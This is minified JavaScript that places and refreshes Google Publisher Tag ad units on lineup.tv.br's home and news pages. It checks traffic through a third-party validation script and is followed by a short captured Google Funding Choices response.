function nbtIabLog(data) {  const nbt_cl_css = "color: #141414; font-weight: 550; background-color: sandybrown; padding:1px 3px; border-radius: 3px; margin-right: 7px";  if (typeof data === "string" || typeof data == "number") {console.log(`%cNOBETA | IABs%c ${data}`, nbt_cl_css, "");return;  }  console.log("NOBETA | IABs↴");  console.log(data);}let currentDevice = window.innerWidth <= 530 || navigator.userAgent.toLowerCase().match(/(iphone|ipod|ipad|android)/) ? "mobile" : "desktop";window.nbtblockedurl = false;let nbtIabInfo = [];nbtAddLogToArr = (arr, message) => {  let currentDate = new Date();  arr.push({time: `${currentDate.getHours()}:${currentDate.getMinutes()}:${currentDate.getSeconds()}`,message: message,  });  return arr;};function setupGoogleTag() {  window.googletag = window.googletag || { cmd: [] };  window.googletag.cmd.push(function () {googletag.pubads().set("page_url", document.location.href);googletag.pubads().enableSingleRequest();googletag.enableServices();googletag.pubads().collapseEmptyDivs(true);googletag.pubads().addEventListener("slotRenderEnded", function (event) {  const adUnitPath = event.slot.getAdUnitPath();  if (adUnitPath.substr(0, 11) != "/150684666,") {return;  }  let adUnitKey = null;  nbtIabInfo.forEach(function (data, key) {if (typeof data.slot != "undefined" && data.slot != null && data.slot.getAdUnitPath() == adUnitPath && data.slot == event.slot) {  adUnitKey = key;}  });  iabData = nbtIabInfo[adUnitKey] ?? null;  if (iabData == null) {nbtIabLog("há outras implementações de adUnits além da tag IAB. adUnit: " +adUnitPath);return;  }  let iabDiv = document.getElementById(event.slot.getSlotElementId());  if (event.isEmpty || !event.slotContentChanged) {iabData["adReturned"] = false;iabData.logs = nbtAddLogToArr(iabData.logs, "no ad was returned for adUnit: " + adUnitPath);if (iabDiv) {  iabDiv.remove();}return;  }  iabData["Line item id"] = event.lineItemId;  iabData["Campaign id"] = event.campaignId;  iabData.logs = nbtAddLogToArr(iabData.logs, `Ad unit "${adUnitPath}" loaded with size [${event.size[0]}, ${event.size[1]}]`);  iabDiv.style.width = event.size[0] + "px";  iabDiv.style.height = event.size[1] + "px";  iabData.logs = nbtAddLogToArr(iabData.logs, "ad unit rendered " + ++iabData.timesLoaded + "x");  iabData["adUnitSizeLoaded"] = [event.size[0], event.size[1]];  iabData["adReturned"] = true;  nbtIabInfo[adUnitKey] = iabData;  if(document.querySelector('#' + event.slot.getSlotElementId() + ' > div')){document.querySelector('#' + event.slot.getSlotElementId() + ' > div').style.width = event.size[0] + "px";  }  if(document.querySelector('#' + event.slot.getSlotElementId() + ' > div > iframe')){document.querySelector('#' + event.slot.getSlotElementId() + ' > div > iframe').style.width = event.size[0] + "px";  }});googletag.pubads().addEventListener("impressionViewable", function (event) {  let slot = event.slot;  let adUnitPath = slot.getAdUnitPath();  if (adUnitPath.substr(0, 11) != "/150684666,") {return;  }  let adUnitKey = null;  nbtIabInfo.forEach(function (data, key) {if (typeof data.slot != "undefined" && data.slot != null && data.slot.getAdUnitPath() == adUnitPath && data.slot == event.slot) {  adUnitKey = key;}  });  iabData = nbtIabInfo[adUnitKey] ?? null;  if (!iabData) {return;  }  iabData.logs = nbtAddLogToArr(iabData.logs, "ad unit viewed");  nbtIabInfo[adUnitKey] = iabData;  secondsToRefresh = 30;  setTimeout(function () {googletag.pubads().refresh([slot]);  }, secondsToRefresh * 1000);});  });}function makeIab(iabData) {  return {...iabData,setupIab: function (nbtInfo) {  this.logs = [];  if (typeof this.rules != "undefined" && !this.rules) {return;  }  try {let iabDiv = this.createIabDiv();this.iabDiv = iabDiv;if (typeof this.anchor != "undefined" && typeof this.anchor.lazyLoad != "undefined" && this.anchor.lazyLoad == true && currentDevice == "desktop") {  this.applyAnchorConfig(iabDiv, [{ property: "display", value: "none" }], [{ property: "display", value: "block" }, { property: "position", value: "fixed" }]);  this.defineGoogleSlot(iabDiv.id, nbtInfo);  return;}if (typeof this.anchor != "undefined" && currentDevice == "desktop") {  this.applyAnchorConfig(iabDiv, [{ property: "position", value: "static" }], [{ property: "position", value: "sticky" }]);}this.defineGoogleSlot(iabDiv.id, nbtInfo);nbtIabInfo.push({ ...this, timesLoaded: 0 });  } catch (error) {this.logs = nbtAddLogToArr(this.logs, error.message);  }},createIabDiv: function () {  let selector = this.selector.substring(0, this.selector.indexOf(":"));  let targetIndex = this.selector.substring(this.selector.indexOf(":") + 1);  let target = document.querySelectorAll(selector)[targetIndex];  if (!target) {this.selectorFound = false;throw new Error(`selector ${this.selector} not found for ad unit "${this.adUnit}"`);  }  this.selectorFound = true;  let iabDiv = document.createElement("div");  iabDiv.id = "nobeta_ad_" + this.adUnit;  iabDiv.style.overflow = "hidden";  iabDiv.style.borderRadius = "6px";  iabDiv.style.boxShadow = "0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1)";  if (typeof this.styles != "undefined") {this.styles.forEach((item) => {  iabDiv.style[item.property] = item.value;});  }  /* iabDiv.style.background = 'red'; */  switch (this.method) {case "prepend":  target.prepend(iabDiv);  break;case "append":  target.append(iabDiv);  break;case "insertBefore":  target.parentNode.insertBefore(iabDiv, target);  break;case "insertAfter":  target.parentNode.insertBefore(iabDiv, target.nextSibling);  break;  }  if (typeof this.beforeCreateAdDivFunc != "undefined") {this.beforeCreateAdDivFunc(iabDiv, target);  }  const availableSizes = [[970, 250],[970, 90],[728, 90],[336, 280],[320, 100],[320, 50],[300, 600],[300, 250],[250, 250],[200, 200],  ];  /* TODO: pegar o tamanho do adUnit */  let adSize = this.adSize;  let parentWidth = iabDiv.parentElement.offsetWidth;  let parentHeight = iabDiv.parentElement.offsetHeight;  this.adSizes = availableSizes.filter(function (size) {return (  size[0] <= parentWidth && size[0] <= adSize[0] &&  /* size[1] <= parentHeight && */ size[1] <= adSize[1]);  });  if (typeof this.adSizes[0] == "undefined") {throw new Error(`selector "${this.selector}" not compatible with bloco size`);  }  iabDiv.style.width = this.adSizes[0][0] + "px";  iabDiv.style.height = this.adSizes[0][1] + "px";  if (typeof this.afterCreateAdDivFunc != "undefined") {this.afterCreateAdDivFunc(iabDiv);  }  return iabDiv;},applyAnchorConfig: function (iabDiv, stylesOutOfRange, stylesWithinRange) {  let iab = this;  if (typeof iab.anchor == "undefined" || currentDevice != "desktop") {return;  }  let withinRangeFunc = () => {if (typeof iab.anchor.fatherInRelativePosition != "undefined" && iab.anchor.fatherInRelativePosition == true) {  if (iabDiv.parentElement && iabDiv.parentElement.style) {iabDiv.parentElement.style.position = "relative";  }}if (typeof iab.anchor.top != "undefined") {  iabDiv.style.top = iab.anchor.top;} else {  iabDiv.style.top = "7px";}if (typeof iab.anchor.right != "undefined") {  iabDiv.style.right = iab.anchor.right;}if (typeof iab.anchor.bottom != "undefined") {  iabDiv.style.bottom = iab.anchor.bottom;}if (typeof iab.anchor.left != "undefined") {  iabDiv.style.left = iab.anchor.left;}stylesWithinRange.forEach((item) => {  iabDiv.style[item.property] = item.value;});  };  let minimumWidth = iab.anchor.minimumWidth ?? 0;  window.addEventListener("resize", () => {if (typeof iab.anchor.minimumWidth == "undefined") {  return;}if (  window.scrollY >= iab.anchor.minScrollyY &&  window.scrollY <= iab.anchor.maxScrollY &&  window.innerWidth >= minimumWidth) {  withinRangeFunc();  return;}stylesOutOfRange.forEach((item) => {  iabDiv.style[item.property] = item.value;});  });  document.addEventListener("scroll", () => {if (  window.scrollY >= iab.anchor.minScrollyY &&  window.scrollY <= iab.anchor.maxScrollY &&  window.innerWidth >= minimumWidth) {  withinRangeFunc();  return;}stylesOutOfRange.forEach((item) => {  iabDiv.style[item.property] = item.value;});  });  /* NOTE: define view at first glance */ if (typeof iab.anchor.lazyLoad != "undefined" &&iab.anchor.lazyLoad == true  ) {if (  window.scrollY >= iab.anchor.minScrollyY &&  window.scrollY <= iab.anchor.maxScrollY &&  window.innerWidth >= minimumWidth) {  withinRangeFunc();} else {  stylesOutOfRange.forEach((item) => {iabDiv.style[item.property] = item.value;  });}  }},defineGoogleSlot: function (iabName, nbtInfo) {  this.adSlot = `/150684666,${nbtInfo.partnerGamId}/${nbtInfo.partnerBlock}.iab-${this.adUnit}`;  let slotAlreadyDefined = false;  nbtIabInfo.forEach(function (data) {if (  typeof data.slotAlreadyDefined != "undefined" &&  data.slotAlreadyDefined != null &&  data.slotAlreadyDefined == true &&  typeof data.adSlot != "undefined" &&  data.adSlot != null &&  data.adSlot == this.adSlot &&  data.selectorFound == true) {  slotAlreadyDefined = true;}  });  if (slotAlreadyDefined == true) {/* this.iabDiv.style.display = "none"; */this.iabDiv.remove();this.logs = nbtAddLogToArr(this.logs, "slot: " + this.adSlot + " already defined");return;  }  const iab = this;  window.googletag.cmd.push(function () {  let adUnitKey = null;  let currentAdUnit = this.adUnit;  nbtIabInfo.forEach(function (data, key) {if (data.adUnit == currentAdUnit) {  adUnitKey = key;}  });  iabData = nbtIabInfo[adUnitKey] ?? this;  try {const slot = googletag.defineSlot(iabData.adSlot, iabData.adSizes, iabName).addService(googletag.pubads());iabData.slot = slot;iabData.logs = nbtAddLogToArr(iabData.logs,"slot defined: " + iabData.adSlot);iabData.slotAlreadyDefined = true;googletag.display(iabName);iabData.logs = nbtAddLogToArr(iabData.logs,"the ad unit was fetched: " + iabData.adSlot);  } catch (error) {iabData.logs = nbtAddLogToArr(this.logs, error.message);  }  /*nbtIabInfo[adUnitKey] = iabData;*/}.bind(this),  );  this.logs = nbtAddLogToArr(this.logs, "define function registered");},  };}const nbtInfo = {  partnerGamId: 22466823359,  partnerBlock: "lineup",};const currentUrl = document.location.href;const nbtIabs = [  /* NOTE: home - 970x250 acima da table.fixo (primeira coisa da home) */  makeIab({adUnit: "970x250",adSize: [970, 250],selector: "table.fixo:0",method: "insertBefore",styles: [{ property: "margin", value: "10px auto" }, { property: "display", value: "block" }],rules: currentUrl == "https://lineup.tv.br/"  }),  /* NOTE: home - 728x90 após o 5º artigo de notícias (após o 5º hr) */  makeIab({adUnit: "728x90",adSize: [728, 90],selector: "div.text hr:6",method: "insertAfter",styles: [{ property: "margin", value: "20px auto" }, { property: "display", value: "block" }],rules: currentUrl == "https://lineup.tv.br/"  }),  /* NOTE: home - 728x90-1 após o 10º artigo de notícias (após o 10º hr) */  makeIab({adUnit: "728x90-1",adSize: [728, 90],selector: "div.text hr:11",method: "insertAfter",styles: [{ property: "margin", value: "20px auto" }, { property: "display", value: "block" }],rules: currentUrl == "https://lineup.tv.br/"  }),  /* NOTE: home - 728x90-2 após o 15º artigo de notícias (após o 15º hr) */  makeIab({adUnit: "728x90-2",adSize: [728, 90],selector: "div.text hr:16",method: "insertAfter",styles: [{ property: "margin", value: "20px auto" }, { property: "display", value: "block" }],rules: currentUrl == "https://lineup.tv.br/"  }),  /* NOTE: home - 970x250-1 acima de Agenda e Promocionais (após adsbygoogle autorelaxed) */  makeIab({adUnit: "970x250-1",adSize: [970, 250],selector: "ins.adsbygoogle[data-ad-format='autorelaxed']:0",method: "insertAfter",styles: [{ property: "margin", value: "20px auto" }, { property: "display", value: "block" }],rules: currentUrl == "https://lineup.tv.br/"  }),  /* NOTE: home - 300x600 abaixo da seção Promocionais */  makeIab({adUnit: "300x600",adSize: [300, 600],selector: "div.text:8",method: "insertAfter",styles: [{ property: "margin", value: "10px auto" }],rules: currentUrl == "https://lineup.tv.br/"  }),  /* NOTE: home - 970x250-2 abaixo do texto de rodapé (após "Anúncio:") */  makeIab({adUnit: "970x250-2",adSize: [970, 250],selector: "ins.adsbygoogle[data-ad-format='autorelaxed']:1",method: "insertAfter",styles: [{ property: "margin", value: "20px auto" }, { property: "display", value: "block" }],rules: currentUrl == "https://lineup.tv.br/"  }),  /* NOTE: noticias - 970x250 acima da table.fixo (primeira coisa da página) */  makeIab({adUnit: "970x250",adSize: [970, 250],selector: "table.fixo:0",method: "insertBefore",styles: [{ property: "margin", value: "10px auto" }, { property: "display", value: "block" }],rules: currentUrl.indexOf("noticias.php") !== -1  }),  /* NOTE: noticias - 728x90 após o 5º artigo de notícias */  makeIab({adUnit: "728x90",adSize: [728, 90],selector: "div.text hr:6",method: "insertAfter",styles: [{ property: "margin", value: "20px auto" }, { property: "display", value: "block" }],rules: currentUrl.indexOf("noticias.php") !== -1  }),  /* NOTE: noticias - 728x90-1 após o 10º artigo de notícias */  makeIab({adUnit: "728x90-1",adSize: [728, 90],selector: "div.text hr:11",method: "insertAfter",styles: [{ property: "margin", value: "20px auto" }, { property: "display", value: "block" }],rules: currentUrl.indexOf("noticias.php") !== -1  }),  /* NOTE: noticias - 728x90-2 após o 15º artigo de notícias */  makeIab({adUnit: "728x90-2",adSize: [728, 90],selector: "div.text hr:16",method: "insertAfter",styles: [{ property: "margin", value: "20px auto" }, { property: "display", value: "block" }],rules: currentUrl.indexOf("noticias.php") !== -1  }),  /* NOTE: noticias - 728x90-3 após o 20º artigo de notícias */  makeIab({adUnit: "728x90-3",adSize: [728, 90],selector: "div.text hr:21",method: "insertAfter",styles: [{ property: "margin", value: "20px auto" }, { property: "display", value: "block" }],rules: currentUrl.indexOf("noticias.php") !== -1  }),  /* NOTE: noticias - 728x90-4 após o 25º artigo de notícias */  makeIab({adUnit: "728x90-4",adSize: [728, 90],selector: "div.text hr:26",method: "insertAfter",styles: [{ property: "margin", value: "20px auto" }, { property: "display", value: "block" }],rules: currentUrl.indexOf("noticias.php") !== -1  }),  /* NOTE: noticias - 970x250-1 acima de Agenda e Promocionais */  makeIab({adUnit: "970x250-1",adSize: [970, 250],selector: "ins.adsbygoogle[data-ad-format='autorelaxed']:0",method: "insertAfter",styles: [{ property: "margin", value: "20px auto" }, { property: "display", value: "block" }],rules: currentUrl.indexOf("noticias.php") !== -1  }),  /* NOTE: noticias - 970x250-2 abaixo do texto de rodapé */  makeIab({adUnit: "970x250-2",adSize: [970, 250],selector: "ins.adsbygoogle[data-ad-format='autorelaxed']:1",method: "insertAfter",styles: [{ property: "margin", value: "20px auto" }, { property: "display", value: "block" }],rules: currentUrl.indexOf("noticias.php") !== -1  }),];if( typeof window.nbt_url_blocks != 'undefined' ){  window.nbtblockedurl = window.nbt_url_blocks.filter(url => window.location.href.indexOf(url) != -1 ).length > 0  ? true : false;}function initializeNbtIab() {  setupGoogleTag();  nbtIabLog("the script has been initialized");  nbtIabs.forEach((iab) => {iab.setupIab(nbtInfo);  });  window.addEventListener("getDebugObj",function () {  if (chrome && chrome.runtime) {chrome.runtime.sendMessage("djbkbeajcdmhbkgofaenamgcfcioplph", {  nbtIabInfo: nbtIabInfo,});  }},  );}function nbtIabValidateEscalated(validCode, _reference, _trafficCode, _score) {  /* NOTE: access blocked */  if (validCode != 100) {  let currentTime = new Date();  localStorage.setItem('nbt_escalatedInfo', JSON.stringify({  expirationTime: (new Date()).setHours(currentTime.getHours() + 24),  isBlocked: true,  validated: false  }));  nbtIabLog('access blocked by escalated');  return;  }  /* NOTE: acesso validado */  let currentTime = new Date();  localStorage.setItem('nbt_escalatedInfo', JSON.stringify({  expirationTime: (new Date()).setHours(currentTime.getHours() + 4),  isBlocked: false,  validated: true  }));  nbtIabLog('validado pelo escalated');  initializeNbtIab();}function nbtIabAddEscalatedScript(escalatedCallback) {  var script = document.createElement('script');  let paramsStr = `type=display&sid=${nbtInfo.partnerBlock}&callback=${escalatedCallback}`;  script.src = '//tag.escalated.io?i=paDYCmhdPo89&' + paramsStr;  script.async = true;  document.getElementsByTagName('head')[0].appendChild(script);}(function() {  if( window.nbtblockedurl ){nbtIabLog("This url was blocked");return;  }  if (typeof nbtEscalated != "undefined" && !nbtEscalated) {initializeNbtIab();return;  }  let nbtEscalatedObj = localStorage.getItem('nbt_escalatedInfo');  if (nbtEscalatedObj == null) {  nbtIabAddEscalatedScript('nbtIabValidateEscalated');  return;  }  nbtEscalatedObj = JSON.parse(nbtEscalatedObj);  let currentTime = (new Date()).getTime();  if (currentTime > nbtEscalatedObj.expirationTime) { /* NOTE: passou das 24 ou 4 horas de bloqueio ou revalidacao */  nbtIabAddEscalatedScript('nbtIabValidateEscalated');  return;  }  if (nbtEscalatedObj.validated && !nbtEscalatedObj.isBlocked) {  initializeNbtIab();  }})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUrMrmbZv7wb44RV7doEIpOvwR0iwnfRzrD02rT2uz4ohiHpNTlQZ-QGvsV-pEJeGtVl_1r_doXchF8qHTUiumP2HUjLAgkpt0sb8goY-gagK8n9S9QxMOI0SK_VUeZuwdbD2lF5nvDr_QkoNyfpKXZI7QhY28Vi6t3ZQxQ73Zl_8SW_oYsac6a3u0D/_.com/a?size/local-ad.-ads/get?/marketing/banners_/340x85_
body_size: -1293
content:
window['d11f66c3-73c8-43fa-a399-dc72c7641d37'] = true;